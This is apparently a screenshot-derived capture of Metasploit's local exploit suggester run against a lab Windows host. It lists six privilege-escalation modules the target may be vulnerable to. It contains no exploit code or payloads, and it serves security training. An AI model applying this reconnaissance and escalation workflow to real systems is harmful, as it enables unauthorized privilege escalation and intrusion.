 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 193 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running
, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target app
ears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears
to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target ap
pears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running,
but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be
 vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
 #   Name                                                           Potentially V
ulnerable?  Check Result
 -   ----                                                           -------------
----------  ------------
 1   exploit/windows/local/ms10_015_kitrap0d                        Yes
            The service is running, but could not be validated.
 2   exploit/windows/local/ms14_058_track_popup_menu                Yes
            The target appears to be vulnerable.
 3   exploit/windows/local/ms14_070_tcpip_ioctl                     Yes
            The target appears to be vulnerable.
 4   exploit/windows/local/ms15_051_client_copy_image               Yes
            The target appears to be vulnerable.
 5   exploit/windows/local/ms16_016_webdav                          Yes
            The service is running, but could not be validated.
 6   exploit/windows/local/ppr_flatten_rec                          Yes
            The target appears to be vulnerable.